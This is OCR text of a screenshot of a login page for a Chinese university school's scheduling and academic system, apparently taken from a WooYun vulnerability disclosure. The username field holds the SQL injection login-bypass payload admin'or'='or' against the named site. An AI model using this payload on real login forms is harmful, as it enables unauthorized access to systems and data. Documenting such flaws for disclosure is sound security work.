 http://ccad.usst.edu....
上海理工大学出版印刷与艺...
www.photops.com
www.photops.com
出版印刷与艺术设计学院排课系统
进入教务系统 进入排课管理系统 进入排课系统
教务管理系统登录
User Name: admin'or'='or'
Password: ●●●●●●●●●●●●●●
Remember me next time.
登录系统
www.photops.com
www.photops.com
www.wooyun.org